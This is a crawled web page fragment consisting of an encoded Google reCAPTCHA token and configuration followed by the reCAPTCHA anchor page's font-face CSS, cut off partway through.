sKtExpPaG7CnMKvCC4/w5rDosKsOcOCw7vCli8dIcKQYMOVwqLCuS0XRkfCoQZjXMO5OcKAw6t8JT7CtsOxSyRvXyZsTCVNHcOrPEDDqTDDqRwwwpjDlm1Pw4VYw77Crk7DuBJQEk3Do8OpG0DDjHwDw4DDnRnCvsOYdsKfNh1fw57CgVfDuGl1wr/[base64]/CjMONw6l2BMKRVnlFw6sbwpkIBcO6Bxcew65xDMKvaMKkYQ/ChDlnEsO/cETDvj0ZPMOMWsK2wqNEPMKjWcO4PsKaw7N3fFMydgDDsBTCvzXCsWZWDlPDvMKQwpzDlcOjEw7CkT/ClcKFw5LDqRfDncOXw7IhdRjCkERrNX/CpsKKbGJpw73CpMKAY0NyacKFFHLDk8KiWWfDuMKFwrZ1IEVkHsOQH8OPFzFHaFrDuFzDgDlUw6vDiMKLwrFoah/CmF5QScKkw4DCv2/[base64]/DmnnDmUQXRSfCt8OCw5/[base64]/DoCzDq27CnFUFd8O4w6AYwop/wp5uan/ClsKqUWRrC8OCcGwlw7tSInTClcOwwroea8KSwr85woDDnsKbw4cqwqHChD7CisOQwqMGw6TDr8K/[base64]/[base64]/Drxoyw7w9XsOiaMKjw40GUcK7wqrCqcKMw505LHrDlcO3GGRHCMOLS8OTTgPCoUPCkcOxw5I3NFzCsCNgwpI8G8Kwbm9LwpHDq8OjMMKxwpzCtRZEL8KGUG4HU8KcRgbDrMKyRVfDrMKywoVAVMKbw4rCv8OdP38vTQ/DnEsfOMKcYhbCs8OTwrHCpsKWD8Kmw6V0aMKPasKZCkgUW2TDkFZPw74kwpfDicODKsO6bsOdAE11fDjCvCAYwpjCqGjDuQJIUE0uw6F7XsKmw7Z4QC7Cp8O1ScKddcOiHMKDXnlsbinDq0jDu8Ooe8KqccOawq/[base64]/[base64]/CjsKwdAXDusK5w4LCuQfCrGczw7/Dkicrw4RVfR/CrcKDwpbDuHfDkmDCosOPw5ocw6YUw6pFwooBwoXDuQ80CcOoNsOvw6DCpQBww79MwpQpLsODw6/Ctm/[base64]/wqDDtSICKF0jN8KlYMK4SGxew7vDq3pJw7/CthBFOMK/RifDrMOqwqUIwodpwpcLwqnCtsKqwrvDg2DDhExFw5srT8OJb1HDpcKnH8OCChTDrFsDw7/Cu3/ChcOnwr/[base64]/DpMOwwrvDs2FvBsK0w4xPwoPDrGbDlsOWwrwIwoBsUCPCuU47SWPDrMOHZcOCAcKkwpfDoBo4WcOLw5sMwr3DpC0xYMO7w603wp3DgcKUw41wwr8DFRZHw6oqEjzDrMKRw5IrwrTDgVp3w6k/[base64]/ChRsrwoIRw4V+wpjDnzR9w5AXJTkSwqt2GMOaw4TDhlwXw60RJsOGwqrCgcOswojDpnl8QF1XGB/CscKifTnDlkVkZMKje8OFwo5tw7PDmsOrH0pjWMOfQMO0XMOzw6s0wrPDnMOIOsKsCcOQw4hiQhhow4N2wodhJhsDMAzCoMKCdBTCiMK3wp7CsDDDksKmwoXCsDk2UBADw5DDrsOzOXoDw7NvMiUuKCfDjxAAwo/CtMKwMFMjSUdUw6bCuQLDnkHCr8Kgw5TCoyV0w6szw7k5B8KwwpfDulc6wrcoNT9Bw6QoNsOhGRDDu1k2w7EFw7TCqVVhaAhqwo9CLMOBGT5zAsKTV8KRPG0Mw43Dg8K1wptUKWnCrxfCnkrCq38cFVPCgyHClMKGDsOrwoMYbhc/w41rOAnCggNXcT0sIh8vJwsLw6hBw4g3w40cHsOlAcOiKBjCrA4Lbg/CucObw5bCjsO/wqknbsOaP2rCiVXDulN7wqBeAMOafC0ww44nwpDDusOwwqR3dQsSw74qZVDCisKzRRtjeRNBZU0nawx2wrJWwo/DsRNsw4JRw6RFwpddw6ERw49nwoMawobCswzCpREVw5HCgGYWFg4kAUkfwqs+Ak0oCEzCgsO7wrzDh0jDqT/DlR7CgmcvFnFsc8OVwpjDrR1jZcONwqFIwoDDpMORw5Ruwr5OOcO+WMKTGyPDssK6w4FIOcK5w41HwoDCmijDjsKpKg7CsQkuf1XDvcO8QMK9wpoZw77Ds8KAw7zCv8KiQMOBw4V0wq3Coj/CusKXwobDvMOGw7F1woBxPix2wrYsCMORNsO7wqkRw77Cv8OYw4weAhPCo8KIw5HCti7DnMKgBcOzw5jDkcK0w6jDl8K0w5bDrjsBYWUdHsOVbyDCuTbClHtXRXwRD8OswoTDmMOkZsK0w4psC8KfRsO+wpwlw5dSe8OQw4QdwqXCsVkiAm4UwrnCkVPDt8KsIk/CqMKpw7sZworCrkXDoSE7w6hSIsOMwrEywpM8Nl7CnsKzwq53wrnDsXvCi0huPn3CsMOlNSYkwoICwo1tbDbDohvDv8OTw44Cw7XChWgzw6g0wqB/OXPCv8OVw4Mkwr0bwqJsw713w49Yw6QSTBEbwoDDuhrCrMK9w4XDphYBQMKxw4jDqcO3KFwpTivCosKEOQvDlcOTMcO7woLCokJdP8KNw6U8JsOYwoREZcOQVMKoc1dbwpPDo8OAwrfCs3cnwoVxwp/[base64]/DvmUaBgbClMKsw4hxJ8KeLEALw7VPw4ptwq3CsFNXOcOTw5PDksKDwrPDpsK/GsKTNcOYXsOlbsKjR8Kjw7jCo8OUTsOcSXxtwrPCiMKxC8KjWsKlcD7DoDDCtMOnwonCkMOIOyIJw7bDm8O3wpxUw7nCr8OxwozDuMK5I2LDj0/[base64]/dwLDixPClGAkY8KLA2jCmjDDqHYGcxd+w7szw5tEwoUJw7LDo2nCisK+w6QJT8KCIEzCkRAJwrnDhcOZX3lMccOXMcO9b0rDn8KaEAxPw5kxOcKaZ8KpO0hqbsOMw6PDt3RKwp82wqLCtlnCvjjCpCNMRy7CosOqwp3Ch8KVZW/CqMKqRC4/[base64]/NcO4wovCjm/CqALCi2wORsKAM17DnTUqAsK5w7Ybw6xDZ8K0aGwww4nCkTBqfgkCw5zDhsK5FDDCk8KMwqPDlMODwpBDBFx4w4jCrMKlw69jIMKDw4PDiMKXJ8Kpw5jCvMKkwovCkHMydMKewrlFw6R+LcK8wpvCu8KNKArCs8KNUi/CrsO1GT3CjcKVw7bCtFjDvkbCqMOzwqgZw7rCjcOKOH/DsDnCv3DDqMOtwqLDtT3DvHcgw4wRDsOZRcOdw4jDujnDpjHCpxbCjhFVWV1QwrEYwqrDhh90QsK0NMO/w4QQTg8Uw605XF7CmDfDs8O9w4zDt8K/wpJQwrduw5x/SsOnwpk5w7DDj8KCw4AOwq/CusKfa8O+XcOmUMOqMWoVwog1wqZJNcO+w5x8TwXDmcKiFsK7TzPCqMOvwrnDmTnCvMKWw71JwpUmwrw7w5nCu3cGIcKpUlh8BMKnw4F0HwM4wpzCgE/CqDpVw7TDrG3Dql7Cmm1Vw5oZwpHDvHt7KW7ClE/Ck8KxwrVDw5ppEcKaw6rDg2HDncO/wp5/w7nCkcO6w6LCsAjDrcK3w50cU8O2QgjCrsOvw609d357wpxYRsO9wpvDu2XCtMORwoDCiyjCncKnalrDsTTCnzTCtBVkA8KXZsKpY8KLVcK8w6FqSsKwFU5/[base64]/wrjDhxcGw57DiGrCqcKPakrDrMO1Si8Hw5hxw4wjwpRFQ8K7ScO4On3DscOmFsKLfhIVVMOBwqs0w551a8OiT1YcwrfCt0AVKcKyAFXDuQjDjsOcw7PDl1d1fsKXMcO/P03DqcO0KmLCmcOoSWTCo8K4a0HDsMK7CwXCgAnDuEDChSTDk2vDji4rw77CnMOgT8K1w6oXw5d7woTCicOSNXd2dR14wpzDlsOcwowDwojCsmHCkAYyEUrCnsKEfjXDkcKoK0fDmMKKR27DvzrDgsOkCT/CtVnDs8KbwqV6cMKSKHtpwqhFwpXDm8KSw6RDLTkbw7jDi8KRO8KWwrzDrcOUwr1RwrgJFUdMGCfDkMKHckLDh8O7wq7Cq3jDpTXCjcK1Z8Kvwp9Ew6/[base64]/CsOHw4LDmg4DRMKSbcOlDSEtw78YfyLDh8K0QMKtw75RQcKQW2XDrRDCt8K0wq3CusK4w71bFMKpTcKPwp/[base64]/wpHDil7Csnw+w5bCrMOGwq1VMy3DgcOEwotYN8OFecKnw4kDEcKUMG4NSG7Du8K5X8OFfsOdLgxFf8OQL8K8bEJlLgPDh8Oow5ZCG8OdZnk3EEpbwrzCssOLemHDmCXDmxbDhCnCksO/wo4oD8OOwoXDkRbCuMO2ayjDmkoWcClDbsKGesK+HhDDoDMcw5c5CDbDh8Kyw5XCg8OOCi0iw5/DiGNNYSnCi8O+wprCq8Obw6bDpMKhw7/Cm8OZwqRJcUXDs8KWKVFyFMOsw6Irw4/Dv8ONw5nDi0nDssKiwp7CocKjwqMDeMKhCX/Dt8KLe8KsT8O2w47Dphhpwo5XwrsEcMKcBz3DpMK5w4TCoFDDi8OWwqDCnsOPaTpyw5bCmsK/wq7Dln1xw6FCVcKiw78oLsO/wpFzw7x3WWR8U3LDkzJ3SkNQw4EwwqzDtMKAwpXDnFtTwpkSwpspOgwsw5fCisKqU8OZAsOtRMOqfDMTw5V/[base64]/[base64]/DocKhw4TDum/CpcOaw6d2wp7CgXTDp8K+CyUIw4LCihjDvcK0d8KvXcOpPTDCvgswUsK/XMOQKwDCkcORw4lTJHLDhkQmTMKCw67DgsKSHMOnOMOkFsKww7LCg27Dvw3CosKWXcKPwrdVwo7DtwFgTW7DoCjCv1ZxR1t7wrLDpVzCvsOBJDjCmMKARcKVScKqNWTCjsKXwqHDuMKpNRDCoU7Di1cxw63Cv8Klw7PCusKiw7tdHiPCk8K2w6tqN8OywrzDhC/DjcK7wrjDg1AtFMO4wohgPMOiwqjDrUlvPgzDu1hjwqTDvMOMw7BcUnbCvlJww4PCti4PPlHCpVctb8Kxwq9tB8KFZQQ3wojCr8K0w6zCnsOEw4fDqy/[base64]/CjjDDhMOzcGF4QcO8w67Ct8KNw5kLL8Kkw7fCljvCpBTDpEZnw6ttbUQjw4Fwwo4gw5s2SMOqaz3DvsOpWg/DlVDCthzDpcKLSyc1w5zCm8OJcwPDnsKCYcKqwr0XdcOKw6MyGGBzQBdYwo7CucOJUMKpw7fDiMONcMOdw4pgKMOcSmLCuW/[base64]/CtTLClsOxw5DCjMKUwovDhCMpw5DDk8KVPcOMw6JWQcKjQ8K1w6cvC8KTwqdiQMKkw7XDgg07eQHDtMOWMy1Xw4oKw5rCj8KcYMKnw7xawrHCicOCOSQ3VsKZWMOEwonClgHCrcKWw6fDocOBfsO6w5/Dv8K/[base64]/CuUUHHsOMeXnDmsKpw7AowqDCrcODwpfCoS1cw4AGwpfDtULCnh4IERN4TMOww7vDlsO+HsKiZcO3TMO1bSB8QBR1CcOpwqRqWTXDqsKnw7jDongrw6HCv1ZPM8KURjfCi8Kdw4/DusOARAF/TcKvc2fCrwI0w4LChMKWKsOVw5nCsQTCuUzDjGjDiV3CkMOHw6fDt8KCw7QtwrzDq17DiMKkDj5qw6Euwq/Du8Onwq/Ch8KBwrs5wpbDocKpLnfCujDChV0iIcOgXcOePmVBNi/Drw9kw78VwqTCqkMiwrJsw45OOk7DuMO0worChMOVb8O7SMOca1zDoA/Cg0nCpcKqC0bCgsKEPy4Dwr3Cn3LCiMKmwqfCn2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.canross.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B8yXu82gQ7SjDYRLRsUrmaRZE9spOTaKDSK+T5Its6E\\u003d\x22,0,0,null,1,1769912332017,0,0,[170],null,[106,242,110],\x22RC-2rFXPa6V2Wo9nQ\x22,null,null,null,null,null,\x220dAFcWeA5A4zFSIuvSyP55KJC490BhUVD2V-pN714r4-mtZLTpuwi0rpFLAyqyg8j_0EWpiXh5UE2ML-9Cd8XurYKgKqTidR-smw\x22,1769995132164]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt&co=aHR0cHM6Ly93d3cuY2Fucm9zcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wejynyvb1tbq
body_size: 48984
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
